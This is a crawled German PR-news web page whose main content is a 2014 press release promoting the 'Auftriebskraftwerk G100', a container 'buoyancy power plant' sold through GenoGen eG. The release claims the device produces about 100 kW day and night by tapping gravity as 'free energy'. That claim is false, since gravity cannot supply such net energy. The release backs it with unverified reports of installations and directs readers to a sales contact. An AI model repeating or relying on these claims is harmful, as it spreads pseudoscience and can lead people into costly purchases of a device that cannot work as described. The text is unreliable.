

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/auftriebskraftwerk-loesung-des-welt-energie-problems/
body_size: 12689
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Auftriebskraftwerk &#8211; Lösung des Welt-Energie-Problems? &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/auftriebskraftwerk-loesung-des-welt-energie-problems/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Auftriebskraftwerk &#8211; Lösung des Welt-Energie-Problems?-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/auftriebskraftwerk-loesung-des-welt-energie-problems/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fauftriebskraftwerk-loesung-des-welt-energie-problems%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hasselwander.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fauftriebskraftwerk-loesung-des-welt-energie-problems%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/posts/161939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/auftriebskraftwerk-loesung-des-welt-energie-problems/" /><link rel='shortlink' href='https://www.hasselwander.co.uk/?p=161939' /><link rel="alternate" href="https://www.hasselwander.co.uk/auftriebskraftwerk-loesung-des-welt-energie-problems/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-161939 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk umweltenergie wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/" title="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/" title="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist"> <img src="https://www.hasselwander.co.uk/hasselwander_images/471221hh.jpg" alt="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist" title="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/" title="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist">Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"> <img src="https://www.hasselwander.co.uk/hasselwander_images/471222hh.jpg" alt="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"> <img src="https://www.hasselwander.co.uk/hasselwander_images/471220hh.jpg" alt="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"> <img src="https://www.hasselwander.co.uk/hasselwander_images/471219hh.jpg" alt="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"> <img src="https://www.hasselwander.co.uk/hasselwander_images/471217hh.jpg" alt="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/">Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a><div class="ticker_date"> vor 24 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/urlaub-im-seemount-active-nature-resort/">Urlaub im SeeMOUNT Active Nature Resort</a><div class="ticker_date"> vor 24 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/lavolta-valentinstag-kollektion/">Lavolta Valentinstag-Kollektion</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/">Hot Take: Warum auch Du eine Stirnlampe brauchst</a><div class="ticker_date"> vor 1 Tag Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/atlantis-the-royal-warum-dubais-spektakulaerstes-luxushotel-aktuell-besonders-attraktiv-ist/" title="Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist">Atlantis The Royal: Warum Dubais spektakulärstes Luxushotel aktuell besonders attraktiv ist</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/urlaub-im-seemount-active-nature-resort/" title="Urlaub im SeeMOUNT Active Nature Resort">Urlaub im SeeMOUNT Active Nature Resort</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/lavolta-valentinstag-kollektion/" title="Lavolta Valentinstag-Kollektion">Lavolta Valentinstag-Kollektion</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst">Hot Take: Warum auch Du eine Stirnlampe brauchst</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/von-gluecksbringern-bis-grabbeigaben-bayerisches-muenzkontor-erfahrungen-zu-muenzmythen/" title="Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen">Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line umweltenergie umweltenergie"></div><div class="single_post" id="post-161939" class="post-161939 post type-post status-publish format-standard hentry category-umweltenergie tag-auftriebskraftwerk tag-energien tag-erneuerbare tag-photovoltaik tag-solaranlagen tag-windkraftanlagen umweltenergie"><div class="single_title"><h1>Auftriebskraftwerk &#8211; Lösung des Welt-Energie-Problems?</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">7 Nov., 2014</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Mit dem Auftriebskraftwerk G100 der Rosch AG im Vertrieb der GenoGen eG steht ab sofort eine grundlastfähige, dezentrale, 100% erneuerbare und völlig unabhängige Energiequelle zur Verfügung</span></p><div style="float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;"><img decoding="async" src="http://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=240293" border="0" alt="Auftriebskraftwerk - Lösung des Welt-Energie-Problems?" /></p><div style="width:200px;">Auftriebskraftwerk der Rosch AG</div></div><p>Mit dem  G100 Auftriebskraftwerk der GenoGen eG (http://blog.cashflowclub-magdeburg.de/auftriebskraftwerk-tod-der-kernkraft/)  &#8211; entwickelt von der Rosch AG &#8211; steht ab sofort eine grundlastfähige, dezentrale, 100% erneuerbare und völlig unabhängige Energiequelle zur Verfügung, die das Potential hat, das Welt-Energie-Problem zu lösen!</p><p>Völlig unabhängig von Umwelteinflüssen wie Sonneneinstrahlung oder Tag-und Nachtphasen (Solaranlagen), Windaktivität (Windkrafträder) produziert das  Auftriebskraftwerk G100 (http://blog.cashflowclub-magdeburg.de/auftriebskraftwerk-tod-der-kernkraft/)  24 Stunden am Tag, 365 Tage pro Jahr ca 100kW elektrische Leistung. Dabei wird &#8222;freie Energie&#8220; &#8211; die permanent verfügbare Gravitationskraft der Erde (Schwerkraft bzw. Erdanziehungskraft) &#8211; nutzbar gemacht. Vorbild dafür waren die sog. &#8222;Schöpfwerke&#8220;, die schon im antiken Ägypten Wasser aus dem Nil auf die höher gelegenen Felder transportierten und auch heute noch im Bergbau eingesetzt werden. Beim Auftriebskraftwerk wird dieses Prinzip praktisch umgekehrt und so die Energie freigesetzt, die früher eingesetzt werden mußte, um Wasser von einem niedrigeren auf ein höheres Niveau zu transportieren.</p><p>Geliefert wird das Auftriebskraftwerk in einem handelsüblichen 40-Fuß-Schiffscontainer, der aufrecht stehend montiert und anschließend mit Wasser gefüllt wird. Dieser kann übrigens auch eingegraben werden. Ein erstes Modell wird seit 3 Jahren erfolgreich in Belgrad (Serbien) betrieben, aktuell werden in der Schweiz zwei weitere AuKWs montiert.</p><p>Einzige Voraussetzung für das inzwischen serienreife  Auftriebskraftwerk G100 (http://blog.cashflowclub-magdeburg.de/auftriebskraftwerk-tod-der-kernkraft/)  ist ein tragfähiges Fundament für die knapp 100 Tonnen Gewicht sowie eine Abnahmequelle bzw. ein Einspeisepunkt für die produzierte Leistung.</p><p>Weitere Informationen, Konditionen und Bestellungen sind ab sofort über die  GenoGen eG &#8211; Genossenschaft für Generationen (http://blog.cashflowclub-magdeburg.de/G100-Auftriebskraftwerk)  &#8211; erhältlich!</p><p>Vertriebs-und Marketing-Agentur für Internet-Marketing, Direkt-Vertrieb und effiziente Kundenstrategien</p><p>Kontakt<br /> Magdeburger Vertriebsgesellschaft<br /> Andreas Knoche<br /> Dodendorfer Straße 31<br /> 39112 Magdeburg<br /> 0391<br /> 4009049<br /> info@magdeburger-vertriebsgesellschaft.de</p><blockquote data-secret="p242FGj4wS" class="wp-embedded-content"><p><a href="http://blog.cashflowclub-magdeburg.de/auftriebskraftwerk-tod-der-kernkraft/">Auftriebskraftwerk der GenoGen eG &#8211; der Turbo für die Energiewende?</a></p></blockquote><p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="http://blog.cashflowclub-magdeburg.de/auftriebskraftwerk-tod-der-kernkraft/embed/#?secret=p242FGj4wS" data-secret="p242FGj4wS" width="600" height="338" title="&#8222;Auftriebskraftwerk der GenoGen eG &#8211; der Turbo für die Energiewende?&#8220; &#8212; CashflowClub Magdeburg" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p><p><iframe width="267" height="200" src="http://www.youtube.com/embed/DMmlubMEnNc?feature=oembed" frameborder="0" allowfullscreen></iframe></p><div class="tptn_counter" id="tptn_counter_161939">(Visited 253 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/auftriebskraftwerk/" rel="tag">Auftriebskraftwerk</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/energien/" rel="tag">Energien</a></li><li><a 